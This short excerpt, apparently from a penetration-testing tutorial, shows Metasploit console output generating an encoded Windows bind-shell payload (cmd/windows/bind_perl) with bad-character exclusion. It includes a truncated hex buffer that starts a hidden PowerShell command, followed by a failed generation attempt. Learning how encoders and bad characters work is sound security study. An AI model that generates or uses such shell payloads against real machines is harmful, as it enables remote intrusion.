 msf payload(cmd/windows/bind_perl) > generate –b "\x21"
# cmd/windows/bind_perl - 445 bytes
# http://www.metasploit.com
# Encoder: cmd/powershell_base64
# VERBOSE=false, LPORT=1234, RHOST=192.168.229.3
buf =
"\x70\x6f\x77\x65\x72\x73\x68\x65\x6c\x6c\x20\x2d\x77\x20" +
"\x68\x69\x64\x64\x65\x6e\x20\x2d\x6e\x6f\x70\x20\x2d\x65" +
"\x20\x59\x77\x42\x74\x41\x47\x51\x41\x4c\x67\x42\x6c\x41" + . . .
msf payload(cmd/windows/bind_perl) > generate –b "\x20"
[-] Payload generation failed: No encoders encoded the buffer successfully.